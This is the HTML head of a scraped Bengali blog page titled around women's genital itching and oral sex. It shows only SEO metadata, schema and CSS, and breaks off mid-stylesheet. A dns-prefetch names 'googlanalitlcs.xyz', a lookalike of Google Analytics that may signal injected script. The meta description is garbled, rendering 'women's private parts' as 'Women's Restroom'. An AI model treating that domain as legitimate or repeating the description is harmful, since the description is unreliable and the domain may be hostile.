

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/%E0%A6%9A%E0%A7%81%E0%A6%B2%E0%A6%95%E0%A6%BE%E0%A6%A8%E0%A6%BF-%E0%A6%AE%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87%E0%A6%A6%E0%A7%87%E0%A6%B0-%E0%A6%97%E0%A7%81%E0%A6%AA%E0%A7%8D%E0%A6%A4-%E0%A6%B8/
body_size: 25644
content:
 
		<!doctype html>
		<html lang="en-US">
		
<head>
	<meta property="fb:app_id" content="1622518498779756" />
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	<meta name="facebook-domain-verification" content="0pb8qmg4qbkq8sjcjro7slx4zmoa26" />

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়? - Tricksboss</title>
	<meta name="description" content="যোনিমুখ বা লজ্জাস্থান খুব সেনসেটিভ একটি অংগ যা নারীদের জন্য খুবই লুকায়িত থাকে – চুলকানি মেয়েদের গুপ্ত স্থানের ছবিমেয়েদের লজ্জাস্থানের ইংরেজি নাম কি? – &quot;মেয়েদের লজ্জাস্থান&quot; বাংলা ভাষায় কিছুটা অনুবাদ করার চেষ্টা করা যায় তবে বিশেষ করে প্রকৃত বাংলা বক্তব্য না থাকা সময়ে এটি ব্যক্তিগত সন্ধানের সাথে সংযুক্ত করতে হতে পারে। এই অনুবাদ করার জন্য আপনি নীচে সঠিক সংযোজন দেয়া উচিত: &quot;মেয়েদের লজ্জাস্থান&quot; বা &quot;মহিলাদের লজ্জাস্থান&quot; এর ইংরেজি অনুবাদ হতে পারে &quot;Women&#039;s Restroom&quot; বা &quot;Ladies&#039; Restroom&quot;। স্থানান্তরে অথবা কোন সার্বিক অভিজ্ঞতা করার আগে, স্থানের সঠিক চিহ্ন বা বর্ণনা দেওয়া উচিত যাতে সঠিক অনুবাদ সম্পাদন করা যায়।" />
	<link rel="canonical" href="https://tricksboss.com/চুলকানি-মেয়েদের-গুপ্ত-স/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়? - Tricksboss" />
	<meta property="og:description" content="যোনিমুখ বা লজ্জাস্থান খুব সেনসেটিভ একটি অংগ যা নারীদের জন্য খুবই লুকায়িত থাকে – চুলকানি মেয়েদের গুপ্ত স্থানের ছবিমেয়েদের লজ্জাস্থানের ইংরেজি নাম কি? – &quot;মেয়েদের লজ্জাস্থান&quot; বাংলা ভাষায় কিছুটা অনুবাদ করার চেষ্টা করা যায় তবে বিশেষ করে প্রকৃত বাংলা বক্তব্য না থাকা সময়ে এটি ব্যক্তিগত সন্ধানের সাথে সংযুক্ত করতে হতে পারে। এই অনুবাদ করার জন্য আপনি নীচে সঠিক সংযোজন দেয়া উচিত: &quot;মেয়েদের লজ্জাস্থান&quot; বা &quot;মহিলাদের লজ্জাস্থান&quot; এর ইংরেজি অনুবাদ হতে পারে &quot;Women&#039;s Restroom&quot; বা &quot;Ladies&#039; Restroom&quot;। স্থানান্তরে অথবা কোন সার্বিক অভিজ্ঞতা করার আগে, স্থানের সঠিক চিহ্ন বা বর্ণনা দেওয়া উচিত যাতে সঠিক অনুবাদ সম্পাদন করা যায়।" />
	<meta property="og:url" content="https://tricksboss.com/চুলকানি-মেয়েদের-গুপ্ত-স/" />
	<meta property="og:site_name" content="Tricksboss" />
	<meta property="article:publisher" content="https://www.facebook.com/alaminmia.tangail/" />
	<meta property="article:published_time" content="2023-07-22T02:41:44+00:00" />
	<meta property="og:image" content="https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ALAMIN MIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alaminm99812499" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ALAMIN MIA" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#article","isPartOf":{"@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/"},"author":{"name":"ALAMIN MIA","@id":"https://tricksboss.com/#/schema/person/9c35e48a0bb3df4b5cb70cce274896d1"},"headline":"চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়?","datePublished":"2023-07-22T02:41:44+00:00","mainEntityOfPage":{"@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/"},"wordCount":19,"commentCount":0,"publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"image":{"@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg","keywords":["মেয়েদের গুপ্ত অঙ্গ চুলকানি মেয়েদের গুপ্ত স্থানের ছবি","মেয়েদের প্রস্রাবের রাস্তার নাম কি","মেয়েদের লজ্জাস্থানের ইংরেজি নাম কি","মেয়েদের লজ্জাস্থানের নাম কি","যোনিতে মুখ দিলে কি ক্ষতি হয়","যোনির আঞ্চলিক নাম যোনি ইংরেজি কি"],"articleSection":["সর্বশেষ নিউজ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#respond"]}]},{"@type":"WebPage","@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/","url":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/","name":"চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়? - Tricksboss","isPartOf":{"@id":"https://tricksboss.com/#website"},"primaryImageOfPage":{"@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#primaryimage"},"image":{"@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg","datePublished":"2023-07-22T02:41:44+00:00","description":"যোনিমুখ বা লজ্জাস্থান খুব সেনসেটিভ একটি অংগ যা নারীদের জন্য খুবই লুকায়িত থাকে – চুলকানি মেয়েদের গুপ্ত স্থানের ছবিমেয়েদের লজ্জাস্থানের ইংরেজি নাম কি? – \"মেয়েদের লজ্জাস্থান\" বাংলা ভাষায় কিছুটা অনুবাদ করার চেষ্টা করা যায় তবে বিশেষ করে প্রকৃত বাংলা বক্তব্য না থাকা সময়ে এটি ব্যক্তিগত সন্ধানের সাথে সংযুক্ত করতে হতে পারে। এই অনুবাদ করার জন্য আপনি নীচে সঠিক সংযোজন দেয়া উচিত: \"মেয়েদের লজ্জাস্থান\" বা \"মহিলাদের লজ্জাস্থান\" এর ইংরেজি অনুবাদ হতে পারে \"Women's Restroom\" বা \"Ladies' Restroom\"। স্থানান্তরে অথবা কোন সার্বিক অভিজ্ঞতা করার আগে, স্থানের সঠিক চিহ্ন বা বর্ণনা দেওয়া উচিত যাতে সঠিক অনুবাদ সম্পাদন করা যায়।","breadcrumb":{"@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#primaryimage","url":"https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg","contentUrl":"https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg","width":800,"height":445,"caption":"চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়?"},{"@type":"BreadcrumbList","@id":"https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tricksboss.com/"},{"@type":"ListItem","position":2,"name":"চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়?"}]},{"@type":"WebSite","@id":"https://tricksboss.com/#website","url":"https://tricksboss.com/","name":"Tricksboss","description":"The Ultimate Solution-NID, BDRIS, TECH TIPS","publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricksboss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","width":258,"height":70,"caption":"admin"},"logo":{"@id":"https://tricksboss.com/#/schema/person/image/"},"description":"আলামিন মিয়া, একজন ব্লগার, ডিজিটাল মার্কেটার, সার্চ ইঞ্জিন অপটিমাইজার। ব্লগিংকরছি প্রায় ৭ বছর যাবৎ। বিভিন্ন অনলাইন সেবা হাতের কাছে পেতে নির্দেশনা ও পদ্ধতি গুলো ব্যাখ্যা করা হয় যা আপনি খুব সহজেই এই ওয়েবসাইট হতে পেতে পারেন। যদি অতিরিক্ত কোন তথ্য প্রয়োজন হয় বা পরামর্শ থাকে তবে মেইল করুন admin@tricksboss.com","sameAs":["https://tricksboss.com","https://www.facebook.com/alaminmia.tangail/","https://www.instagram.com/technicalalamin/?next=","https://www.linkedin.com/in/alamin-mia-22807585/","https://x.com/https://twitter.com/Alaminm99812499","https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg"]},{"@type":"Person","@id":"https://tricksboss.com/#/schema/person/9c35e48a0bb3df4b5cb70cce274896d1","name":"ALAMIN MIA","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65fddd71e348cadbe162bfdff7294a0abfcd159d361b0a8d3a116e56ad67c3a1?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/65fddd71e348cadbe162bfdff7294a0abfcd159d361b0a8d3a116e56ad67c3a1?s=96&r=g","caption":"ALAMIN MIA"},"url":"https://tricksboss.com/author/alaminmia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Feed" href="https://tricksboss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Comments Feed" href="https://tricksboss.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tricksboss.com/wp-json/wordpress-popular-posts" data-post-id="8680" data-token="2ff7e91489" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়? Comments Feed" href="https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tricksboss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricksboss.com%2F%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2597%25e0%25a7%2581%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25a4-%25e0%25a6%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tricksboss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricksboss.com%2F%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2597%25e0%25a7%2581%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25a4-%25e0%25a6%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; 